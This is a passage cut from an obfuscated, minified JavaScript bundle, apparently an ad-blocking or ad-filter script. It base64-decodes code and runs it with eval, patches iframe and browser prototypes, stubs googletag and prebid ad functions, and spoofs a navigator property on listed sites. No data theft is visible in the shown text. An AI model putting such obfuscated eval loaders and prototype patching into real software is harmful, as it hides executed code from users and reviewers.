9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49e9kutu466i95959e9e9p69eut9k9k,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux4uxu49w3";if(18===e[t(579)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(1679);return n}catch(e){const n=t(1524)[t(2593)](e);return C.A[t(1134)](n),null}},h=(t,e,n,r)=>{const i=a1q;t[i(2213)]((t=>i(1323)===t[i(1957)]||i(2605)===t[i(1957)]&&e||i(3142)===t[i(1957)]&&e&&n||i(2537)===t[i(1957)]&&!e))[i(3275)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(548)])&&void 0!==n?n:t[e(1856)]?atob(t[e(1856)]):"";i=i[e(2242)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,f.Wq)({protectUrlContext:r,url:n,endpoint:T.A[e(3491)]})))[e(2242)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e))),t[e(3525)]&&B(i),t[e(2150)]&&window[e(1764)]((()=>B(i)),t[e(2150)][e(1914)]),t[e(1107)]&&window[e(1177)](t[e(1107)][e(937)],(()=>B(i)))}catch(t){console[e(1134)](t)}})(t)))},B=P=>{const a8=a1q;try{eval(P)}catch(t){T.A[a8(2828)]&&console[a8(1134)](a8(2981),t)}}},2691:(M,z,x)=>{"use strict";const a9=a1q;x.d(z,{Hz:()=>B,b9:()=>h,bb:()=>e,hQ:()=>g});var T=x(7549),c=x(2997),I=x(6516);const f=a9(2084),C={querySelectorAll:()=>[]},k={postMessage:()=>null,document:C,parent:window};function h(){const t=a9;c.A[t(1573)]();const e=Object[t(2436)](HTMLIFrameElement[t(991)],t(1682));Object[t(929)](HTMLIFrameElement[t(991)],t(1682),{get:function(){const n=t;if(this[n(614)](f))return k;for(var r=arguments[n(579)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2367)][n(3445)](this,...i)}});const n=Object[t(2436)](HTMLIFrameElement[t(991)],t(2875));Object[t(929)](HTMLIFrameElement[t(991)],t(2875),{get:function(){const e=t;if(this[e(614)](f))return C;for(var r=arguments[e(579)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2367)][e(3445)](this,...i)}})}function B(t){t[a9(1459)](f,"")}function P(){const t=a9,e=navigator[t(2028)][t(1307)]();return![t(2570),t(3252),t(1487),t(1252),t(1568),t(3118)][t(3481)]((n=>e[t(1722)](n)))&&[t(3062),t(2778)][t(3481)]((n=>e[t(1722)](n)))}function a(t,e){return(0,I.c)(((n,r)=>{const i=a1q;let o=0;t[i(3275)]((s=>{const a=i;s[a(792)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(579)]&&n(!1)}))[a(2140)](r)}))}))}function g(t){const e=a9,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(611)](t));)r[e(1007)](t[e(1588)](i,o[e(577)])),r[e(1007)](J(o[1])),i=o[e(577)]+o[0][e(579)];return r[e(1007)](t[e(1588)](i)),r[e(3415)]("")}function J(N){const aI=a9;try{const y=eval(N);return null===y?aI(1201):void 0===y?aI(1754):y[aI(604)]()}catch(t){return console[aI(1134)](t),t[aI(604)]()}}function e(t){const e=a9;[e(2148),e(1004),e(2879),e(1620),e(1690),e(3006),e(3283),e(3523),e(3245),e(1822),e(1775)][e(3481)]((t=>location[e(3447)][e(1157)](t)))&&Object[e(929)](t,e(1162),{get:function(){return 8}})}const v=(t,e,n)=>{const r=a9;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(595)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2355)][t]=e,o),clearTargeting:()=>(i[r(2355)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2355)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1878)](i[r(2355)]),getTargetingMap:()=>i[r(2355)],setForceSafeFrame:t=>o};return o};function K(t){const e=a9;window[e(3263)]=window[e(3263)]||{},window[e(3263)][e(1845)]=window[e(3263)][e(1845)]||[];const n=function(){const n=e,r=window[n(3263)][n(2754)];window[n(3263)][n(2754)]=function(e,i){const o=n;if(i===window[o(3263)][o(3509)][o(995)][o(3429)]||t[o(3481)]((t=>e[o(1307)]()[o(1722)](t[o(1307)]()))))return T.A[o(2828)](o(1169),e),v(e,o(595),o(514));for(var s=arguments[o(579)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3445)](this,e,i,...a)}};try{window[e(3263)][e(1845)][e(739)](n)}catch(t){T.A[e(1134)](e(1996)+t),window[e(3263)][e(1845)][e(1007)](n),window[e(3263)][e(1845)][e(1007)]((()=>{const t=e,n=window[t(3263)][t(3051)]()[t(2429)]()[t(2213)]((e=>e[t(2895)]()))[t(2213)]((e=>e[t(2061)]()[t(1307)]()[t(1722)](t(514))));n[t(579)]>0&&(T.A[t(2828)](t(2994)+n[t(2761)]((e=>e[t(2061)]()))[t(3415)](", ")),window[t(3263)][t(2476)](n))}))}}function d(t){const e=a9;if(0===t[e(579)])return;window[e(3263)]=window[e(3263)]||{},window[e(3263)][e(1845)]=window[e(3263)][e(1845)]||[];const n=function(){const n=e,r=window[n(3263)][n(1632)];window[n(3263)][n(1632)]=function(e,i,o){const s=n,a=t[s(2213)]((t=>e[s(1722)](t)));if(a[s(579)]>0)return T.A[s(2828)](s(1073),e,s(2455),a[s(3415)](", "),"]"),v(e,i,o);for(var c=arguments[s(579)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3445)](this,e,i,o,...l)}};try{window[e(3263)][e(1845)][e(739)](n)}catch(r){T.A[e(1134)](e(1996)+r),window[e(3263)][e(1845)][e(1007)](n),window[e(3263)][e(1845)][e(1007)]((()=>{const n=e,r=window[n(3263)][n(3051)]()[n(2429)]()[n(2213)]((e=>t[n(3481)]((t=>e[n(2061)]()[n(1722)](t)))));r[n(579)]>0&&(T.A[n(2828)](n(2910)+r[n(2761)]((t=>t[n(2061)]()))[n(3415)](", ")),window[n(3263)][n(2476)](r))}))}}function r(){const t=a9;(arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:[t(3519)])[t(3275)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2794)]=window[e][n(2794)]||[],window[e][n(2794)][n(1007)]((function(){const t=n,r=function(t){const n=a1q;try{t&&n(666)==typeof t[n(1364)]&&(T.A[n(2828)](n(1481)[n(2593)](e),t[n(1364)]),setTimeout((()=>t[n(1364)]([])),0)),T.A[n(2828)](n(2249)[n(2593)](e),t)}catch(t){T.A[n(1134)](n(1467)[n(2593)](e),t)}return Promise[n(3224)]({bids:[],timedOut:[],auctionId:null})};r[t(1769)]=function(n){const r=t;return r(666)!=typeof n||T.A[r(2828)](""[r(2593)](e,r(2070))[r(2593)](n)),n},window[e][t(2574)]=r,window[e][t(2243)]=function(){const n=t;T.A[n(2828)](n(1609)[n(2593)](e,n(893)))},window[e][t(3500)]=function(){const n=t;T.A[n(2828)](n(1609)[n(2593)](e,n(1348)))},window[e][t(853)]=function(){const n=t;return T.A[n(2828)](n(1609)[n(2593)](e,n(838))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2337);function s(){const t=r,e=i.A[t(2367)](o);return e?t(1236)===e:void 0}function a(t){const e=r;i.A[e(2535)](o,t[e(604)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1q;if(Object[e(2229)])return Object[e(2229)](t);{const n={};return t[e(3275)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{T:()=>i});const i=r(688)},7401:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1554)](t){const e=r;if(!t[e(2117)])return 0;let n;for(n=0;n<t[e(2117)][e(2177)][e(579)]&&t[e(2117)][e(2177)][n]!==t;n++);return n}static[r(2176)](){const t=r;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2353)]!==e[t(1111)]}catch(t){return!0}}static[r(2438)](){const t=r;if(void 0!==l[t(2364)])return l[t(2364)];if(!l[t(2176)]())return l[t(2364)]=!1,!1;if(window[t(1280)][t(1641)][t(869)](t(1738))||(0,o.EW)(window[t(1280)][t(1641)]))return l[t(2364)]=!0,!0;try{if((window[t(1280)][t(1641)][t(1722)]("#")?window[t(1280)][t(1641)][t(1588)](0,window[t(1280)][t(1641)][t(1170)]("#")):window[t(1280)][t(1641)])===(window[t(1075)][t(1280)][t(1641)][t(1722)]("#")?window[t(1075)][t(1280)][t(1641)][t(1588)](0,window[t(1075)][t(1280)][t(1641)][t(1170)]("#")):window[t(1075)][t(1280)][t(1641)]))return l[t(2364)]=!0,!0}catch(t){}return l[t(2364)]=!1,!1}static[r(641)](){const t=r;if(!this[t(2176)]())return!1;try{return window[t(1075)][t(1280)][t(1641)],!1}catch(t){return!0}}static[r(3285)](t){const e=r,n=e(488);let i=t[n];return i||(i=a.A[e(3261)](),t[n]=i),i}static[r(2765)](t){const e=r,n=document[e(1818)](e(2002)),i=s.A[e(2367)]()[e(1867)][e(2367)][e(3445)](t);for(let t=0;t<i[e(579)];t++){const r=i[t];s.A[e(2367)]()[e(2501)][e(3445)](n,r[e(804)],r[e(1848)])}return s.A[e(2367)]()[e(1489)][e(2535)][e(3445)](n,s.A[e(2367)]()[e(1489)][e(2367)][e(3445)](t)),n}static[r(1155)](t,e){const n=r;e[n(1699)]?s.A[n(2367)]()[n(1665)][n(3445)](e[n(837)],t,e[n(1699)]):s.A[n(2367)]()[n(2350)][n(3445)](e[n(837)],t)}static async[r(544)](t,e){const n=r;if(s.A[n(2367)]()[n(2614)][n(3445)](t,n(956))&&!s.A[n(2367)]()[n(2614)][n(3445)](t,n(2500))){const r=(0,c.c)((e=>{const r=n;s.A[r(2367)]()[r(2046)][r(3445)](t,r(2315),(()=>{e()})),s.A[r(2367)]()[r(2046)][r(3445)](t,r(1134),(()=>{e()}))}));return e[n(2117)][n(1313)](t,e),r}return e[n(2117)][n(1313)](t,e),(0,c.c)((t=>t()))}static async[r(2507)](t,e){const n=r;if(s.A[n(2367)]()[n(2614)][n(3445)](e,n(956))&&!s.A[n(2367)]()[n(2614)][n(3445)](e,n(2500))){const r=(0,c.c)((t=>{const r=n;s.A[r(2367)]()[r(2046)][r(3445)](e,r(2315),(()=>{t()})),s.A[r(2367)]()[r(2046)][r(3445)](e,r(1134),(()=>{t()}))}));return s.A[n(2367)]()[n(2350)][n(3445)](t,e),r}return s.A[n(2367)]()[n(2350)][n(3445)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2364),void 0)},7194:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2791)](t){const e=r;return!!(t&&t instanceof Element)&&e(2854)===window[e(950)](t)[e(3412)]}static[r(987)](t){const e=r;return!!(t&&t instanceof Element)&&e(1752)===window[e(950)](t)[e(2562)]}static[r(679)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2367)](window)[e(1868)][e(2367)][e(3445)](t)[e(3412)],s=window[e(950)](t);return e(2854)===s[e(3412)]&&(o.A[e(2367)](window)[e(1868)][e(2367)][e(3445)](t)[e(3412)]=e(3407),e(2854)===s[e(3412)]&&(n=!0)),""===i?o.A[e(2367)](window)[e(1868)][e(2367)][e(3445)](t)[e(2718)](e(3412)):o.A[e(2367)](window)[e(1868)][e(2367)][e(3445)](t)[e(3412)]=i,n}static[r(1972)](t){const e=r;let n=t[e(837)];for(;n;){if(this[e(2791)](n))return!0;n=n[e(837)]}return!1}static async[r(2725)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1436)](t):t instanceof Element&&this[e(487)](t)}static async[r(1436)](t){const e=r,n=new u(t);return await n[e(703)]()}static[r(487)](t){const e=r;if(!t||!document[e(1260)](t))return!1;if(this[e(679)](t))return a.A[e(2828)](e(1067)),!1;const n=t[e(741)]();return!(n.x+window[e(1644)]+n[e(1274)]<-500&&(a.A[e(2828)](e(512)),a.A[e(2828)](e(2757)[e(2593)](n.x,e(2393))[e(2593)](n.y,e(1579))[e(2593)](window[e(1644)],e(2967))[e(2593)](window[e(2164)],e(2953))[e(2593)](n[e(1274)],e(756))[e(2593)](n[e(1442)])),1))}static[r(1625)](t){const e=r;return function(){const e=a1q,n=window[e(950)](t);return e(3414)===t[e(2291)][e(1307)]()||!(e(2972)!==t[e(2291)][e(1307)]()||!(t[e(956)]||n[e(1712)]&&e(2854)!==n[e(1712)]))||!(e(1113)!==t[e(2291)][e(1307)]()||!n[e(1712)]||e(2854)===n[e(1712)])||"a"===t[e(2291)][e(1307)]()}()&&this[e(703)](t)}static[r(703)](t){const e=r,n=window[e(950)](t);if(e(2854)===n[e(3412)])return!1;if(e(3248)!==n[e(2562)])return!1;if(parseFloat(n[e(2136)])<.2)return!1;if(t[e(999)]<10||t[e(517)]<10)return!1;let i=t[e(2117)];for(;i;){if(this[e(679)](i))return!1;i=i[e(2117)]}return!0}static async[r(2474)](t){const e=r;for(const n of Array[e(482)](t[e(3089)](e(2972))))if(l[e(1625)](n))return!0;for(const n of Array[e(482)](t[e(3089)](e(3414))))if(l[e(1625)](n))return!0;for(const n of Array[e(482)](t[e(3089)](e(1113))))if(l[e(1625)](n))return!0;for(const n of Array[e(482)](t[e(3089)]("a")))if(l[e(1625)](n))return!0;const n=[];for(const r of Array[e(482)](t[e(3089)](e(1379)))){const t=new u(r);n[e(1007)](t[e(703)]())}return(await Promise[e(1323)](n))[e(3481)]((t=>!0===t))}static[r(1258)](t){u[r(1331)](t)}}class u{constructor(t){const e=r;this[e(1379)]=t,(0,i.A)(this,e(3528),void 0),(0,i.A)(this,e(793),!1),(0,i.A)(this,e(2202),0)}[r(703)](){return(0,c.c)((t=>{const e=a1q;if(!l[e(703)](this[e(1379)]))return t(!1);this[e(2202)]&&window[e(692)](this[e(2202)]),this[e(2202)]=o.A[e(2367)](window)[e(730)][e(3445)](window,(()=>{const n=e;if(this[n(793)])return void window[n(692)](this[n(2202)]);if(!this[n(1379)]||!o.A[n(2367)]()[n(2745)][n(2367)][n(3445)](this[n(1379)]))return window[n(692)](this[n(2202)]),t(!1);this[n(3528)]=new MessageChannel,this[n(3528)][n(2330)][n(1504)]=e=>{const r=n,i=o.A[r(2367)]()[r(947)][r(2367)][r(3445)](e);if(r(1917)==typeof i&&(0,s._)(i)){this[r(793)]=!0;const e=(0,s.ks)(i);e===u[r(3137)]?t(!0):e===u[r(972)]&&t(!1)}};const r=(0,s.md)(u[n(2166)]);o.A[n(2367)]()[n(2745)][n(2367)][n(3445)](this[n(1379)])[n(3117)](r,"*",[this[n(3528)][n(785)]])}),200),o.A[e(2367)](window)[e(1717)][e(3445)](window,(()=>{const n=e;this[n(793)]||(window[n(692)](this[n(2202)]),t(!1))}),3e3)}))}[r(2834)](){const t=r;this[t(2202)]&&window[t(692)](this[t(2202)]),this[t(3528)][t(2330)][t(1504)]=null,this[t(3528)][t(785)][t(1504)]=null}static[r(1331)](t){const e=r;o.A[e(2367)](t)[e(2046)][e(3445)](t,e(1556),(async n=>{const r=e,i=o.A[r(2367)]()[r(947)][r(2367)][r(3445)](n);if(r(1917)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2166)]&&a!==this[r(779)])return;const c=n[r(2575)][0];c[r(3117)]((0,s.md)(u[r(3343)]));const d=await l[r(2474)](t[r(3254)])?u[r(3137)]:u[r(972)];c[r(3117)]((0,s.md)(d))}))}}(0,i.A)(u,r(2166),r(2699)),(0,i.A)(u,r(779),r(1027)),(0,i.A)(u,r(3343),r(3453)),(0,i.A)(u,r(3137),r(2647)),(0,i.A)(u,r(972),r(2550))},1221:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1509)](t){this[r(2711)]=t}static[r(2367)](t){const e=r;let n=!(arguments[e(579)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(579)]>2&&void 0!==arguments[2]?arguments[2]:e(1653);try{return n&&(t=a(t)),window[i][e(2929)](t)}catch(t){return""}}static[r(2535)](t,e){const n=r;let i=!(arguments[n(579)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(579)]>3&&void 0!==arguments[3]?arguments[3]:n(1653);try{if(i&&(t=a(t)),!this[n(2711)])return window[s][n(1619)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1q;try{var s,a;await function(){const t=a1q;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2394)](),s=()=>{const t=i;t(666)!=typeof window[t(2856)]?Date[t(2394)]()-o>e?r(new Error(t(3207))):setTimeout(s,50):n(window[t(2856)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1373)!==t[i(2568)]&&i(661)!==t[i(2568)]||e&&!t[i(2390)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2856)])||void 0===o||o[r(3445)](s,r(3100),2,(()=>{}),t[r(2268)])}catch{}n(t)}};null===(s=(a=window)[i(2856)])||void 0===s||s[i(3445)](a,i(1177),2,u),setTimeout((()=>{c||r(new Error(i(2939)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1q;var n,r;return!!(null!==(n=null===(r=t[e(1180)])||void 0===r?void 0:r[e(904)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1200));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(579)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2394)](),s=()=>{const t=i;t(666)!=typeof window[t(2374)]?Date[t(2394)]()-o>e?r(new Error(t(3363))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2374)])||void 0===r||r[e(3445)](i,e(1177),((t,r)=>{const i=e;r&&t&&(i(670)===t[i(1306)]||i(3467)===t[i(1306)])&&n(t)})),null===(o=(s=window)[e(2374)])||void 0===o||o[e(3445)](s,e(1750),((t,r)=>{r&&t&&n({eventName:e(980),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1685)](t)}return{result:await Promise[r(3224)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1619)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2140)]((t=>{}))}catch(t){}}static[r(798)](t){const e=r;let n=!(arguments[e(579)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(579)]>2&&void 0!==arguments[2]?arguments[2]:e(1653);try{return n&&(t=a(t)),window[i][e(791)](t)}catch(t){}}}(0,i.A)(s,r(2711),!1);const a=t=>""[r(2593)](window[r(1280)][r(2829)],r(3231))[r(2593)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1q;window[t(1177)](t(2185),o)}function a(){const t=a1q;window[t(3100)](t(2185),o)}},2997:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2436)](HTMLIFrameElement[r(991)],r(1682)),XMLHttpRequest_open:()=>a(window,r(820),r(1056)),Window_decodeURIComponent:()=>a(window,r(1101),r(1833)),Window_fetch:()=>a(window,r(1101),r(3074)),Element_setAttribute:()=>a(window,r(2698),r(1459)),EventTarget_addEventListener:()=>a(window,r(2572),r(1177))},o=r(1539)+window[r(978)](window[r(1280)][r(1641)]),s={get(){return this[r(1573)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2099)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3201)===e[i(1307)]()?t[n]:i(3254)===e?null===(o=t[i(3254)])||void 0===o?void 0:o[n]:i(637)===e?null===(s=t[i(637)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(991)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1q,n=(e,n)=>{t(e,n)};return n[e(604)]=()=>e(2058),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1q;for(document[e(2484)]&&t();!document[e(2484)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1q;this[n(1025)]=t,this[n(2484)]=e}}class s{static[r(1684)](t,e){const n=r;let s=arguments[n(579)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(799)]=t=>{const e=a;4===n[e(1740)]&&r(new o(n[e(1025)],n[e(944)]))},n[a(1056)](t,e),n[a(1133)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1q;let n=arguments[e(579)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2736)]("")[e(2761)]((t=>n[e(2891)][e(1722)](t)?String[e(3178)](n[e(2296)])+o(n[e(2891)],n[e(1645)],t):n[e(2887)][e(1722)](t)?String[e(3178)](n[e(1411)])+o(n[e(2887)],n[e(520)],t):o(n[e(2682)],n[e(3075)],t)))[e(3415)]("")},decode:t=>{const e=a1q,n=(0,r.i7)(t[e(1588)](0,4));if(!n)throw new Error(e(2756)+t);const i=t[e(1588)](4);let o=0;return i[e(2736)]("")[e(2761)]((t=>{const r=e;if(0==o&&t===String[r(3178)](n[r(2296)]))return o=1,"";if(0==o&&t===String[r(3178)](n[r(1411)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1645)][r(1722)](t)?s(n[r(2891)],n[r(1645)],t):s(n[r(2682)],n[r(3075)],t)+t;if(2==e)return n[r(520)][r(1722)](t)?s(n[r(2887)],n[r(520)],t):s(n[r(2682)],n[r(3075)],t)+t;throw new Error(r(1080)+e)}return s(n[r(2682)],n[r(3075)],t)}))[e(3415)]("")}};function o(t,e,n){const r=a1q;if(1!==n[r(579)])throw new Error(r(865));return t[r(1722)](n)?e[t[r(1170)](n)]:n}function s(t,e,n){const r=a1q;if(1!==n[r(579)])throw new Error(r(865));return e[r(1722)](n)?t[e[r(1170)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1q;return t?u[e(1608)]((e=>e.id===t)):i.A[e(2828)]?c[0]:o.A[e(2524)](c)}function a(t){const e=a1q,n=[e(2513),e(1215),e(2372),e(1050),e(1388),e(1687),e(1335),e(2441),e(3152)],r={};for(let i=0;i<n[e(579)];i++){const o=t[i];r[atob(n[i])]=e(1917)==typeof o?atob(o):o}return r}const c=[[r(1287),r(1283),r(2509),117,r(2230),r(905),57,r(2453),r(1448)],[r(3344),r(2703),r(1494),117,r(1993),r(1409),115,r(1395),r(710)],[r(1694),r(1393),r(3170),97,r(576),r(2556),114,r(1231),r(784)],[r(3471),r(2349),r(1614),106,r(2970),r(1187),53,r(1441),r(2387)]][r(2761)]((t=>a(t))),l=[[r(1024),r(2842),r(557),119,r(2489),r(1450),102,r(1150),r(1498)],[r(1175),r(2635),r(842),57,r(2903),r(826),101,r(1622),r(1634)],[r(2238),r(843),r(2782),102,r(3458),r(1074),56,r(840),r(2608)],[r(890),r(1706),r(2010),97,r(3132),r(1792),115,r(2811),r(2130)],[r(605),r(1745),r(809),121,r(1204),r(3352),110,r(2755),r(2209)],[r(2259),r(1510),r(523),118,r(2467),r(2119),115,r(1521),r(1511)],[r(2123),r(1095),r(2683),112,r(2923),r(3390),114,r(2405),r(3012)],[r(2075),r(2867),r(1251),107,r(2252),r(3205),104,r(2770),r(1151)],[r(597),r(1874),r(2773),115,r(1660),r(1886),104,r(2917),r(1363)],[r(2071),r(622),r(2430),97,r(560),r(794),101,r(2247),r(2221)],[r(1451),r(3105),r(1320),106,r(2720),r(3212),107,r(3326),r(2457)],[r(1916),r(3128),r(3027),102,r(2801),r(1613),57,r(709),r(1824)],[r(712),r(3478),r(1533),103,r(3161),r(3428),97,r(1571),r(559)],[r(3328),r(3515),r(1315),56,r(1871),r(2111),49,r(2401),r(3383)],[r(2784),r(1696),r(662),111,r(2146),r(2763),104,r(3165),r(2777)],[r(1191),r(2534),r(1412),107,r(3366),r(3168),50,r(1324),r(2060)]][r(2761)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1q;return!!(t[e(2883)]||t[e(1983)]||t[e(3181)]||t[e(3081)]||t[e(2273)]||t[e(2992)]||t[e(1734)]||t[e(3151)]||t[e(2024)]||t[e(530)]||t[e(1937)]||t[e(855)]||t[e(1704)]||t[e(2748)]||t[e(909)]||t[e(902)]||t[e(2623)]||t[e(675)]||t[e(2901)]||t[e(2620)]||t[e(1531)]||t[e(3147)]||t[e(506)]||t[e(2156)])}const 